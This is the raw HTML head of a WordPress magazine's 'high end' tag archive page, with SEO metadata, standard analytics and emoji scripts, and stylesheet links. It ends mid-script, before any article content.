

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whatwomenwant-mag.com/tag/high-end/
body_size: 23001
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://whatwomenwant-mag.com/xmlrpc.php">
	<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>high end Archives - What Women Want</title>
	<link rel="canonical" href="https://whatwomenwant-mag.com/tag/high-end/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="high end Archives - What Women Want" />
	<meta property="og:url" content="https://whatwomenwant-mag.com/tag/high-end/" />
	<meta property="og:site_name" content="What Women Want" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@wwwmag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://whatwomenwant-mag.com/tag/high-end/","url":"https://whatwomenwant-mag.com/tag/high-end/","name":"high end Archives - What Women Want","isPartOf":{"@id":"https://whatwomenwant-mag.com/#website"},"primaryImageOfPage":{"@id":"https://whatwomenwant-mag.com/tag/high-end/#primaryimage"},"image":{"@id":"https://whatwomenwant-mag.com/tag/high-end/#primaryimage"},"thumbnailUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Berna3.jpg","breadcrumb":{"@id":"https://whatwomenwant-mag.com/tag/high-end/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/tag/high-end/#primaryimage","url":"https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Berna3.jpg","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Berna3.jpg","width":"355","height":"475"},{"@type":"BreadcrumbList","@id":"https://whatwomenwant-mag.com/tag/high-end/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://whatwomenwant-mag.com/"},{"@type":"ListItem","position":2,"name":"high end"}]},{"@type":"WebSite","@id":"https://whatwomenwant-mag.com/#website","url":"https://whatwomenwant-mag.com/","name":"What Women Want","description":"What Women Want","publisher":{"@id":"https://whatwomenwant-mag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://whatwomenwant-mag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://whatwomenwant-mag.com/#organization","name":"What Women Want","url":"https://whatwomenwant-mag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/#/schema/logo/image/","url":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","width":991,"height":308,"caption":"What Women Want"},"image":{"@id":"https://whatwomenwant-mag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WhatWomenWantMagazine","https://twitter.com/wwwmag","https://instagram.com/whatwomenwantmag/","https://www.youtube.com/user/WWWmag?sub_confirmation=1","https://www.tiktok.com/@whatwomenwantmag?lang=en"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Feed" href="https://whatwomenwant-mag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Comments Feed" href="https://whatwomenwant-mag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; high end Tag Feed" href="https://whatwomenwant-mag.com/tag/high-end/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.23.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-7R59E9L413"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.23.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-7R59E9L413',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-7R59E9L413', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whatwomenwant-mag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://whatwomenwant-mag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://whatwomenwant-mag.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.19' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://whatwomenwant-mag.com/wp-includes/css/dashicons.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='animate-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpvp_widget-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/css/style.css?ver=6.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.0.4' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:'Lora';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:200 x 100px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.subheader-menu>li>a {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.full-menu-container .full-menu>li {padding-left:15px;padding-right:15px;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp-child/style.css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i&#038;subset=latin&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1' media='screen' />
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"2a3641779b","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"2a3641779b","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.23.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
